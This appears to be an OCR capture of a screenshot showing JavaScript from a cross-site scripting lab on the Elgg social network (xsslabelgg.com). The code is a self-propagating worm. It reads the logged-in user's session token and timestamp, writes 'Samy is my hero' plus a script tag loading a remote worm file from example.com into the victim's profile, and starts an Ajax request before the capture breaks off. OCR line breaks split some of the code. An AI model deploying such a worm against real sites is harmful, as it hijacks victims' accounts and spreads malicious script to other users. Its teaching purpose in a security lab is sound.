 En 10:34 PM
window.onload=function()
{
var wormCode=encodeURIComponent(
"<script type=\"text/javascript\" "+"id =\"worm\" "+"sc
r=\"http://www.example.com/xssworm.js\">"+"</"+"script>
");
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_t
oken;
//Construct the content of your url.
var desc = "&description=Samy is my hero"+wormCode;
desc += "&accesslevel[description]=2";
var sendurl="http://www.xsslabelgg.com/action/profile/e
dit";
var content=token+ts+userName+desc+guid;
if(elgg.session.user.guid!=47) {
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
1,24 Top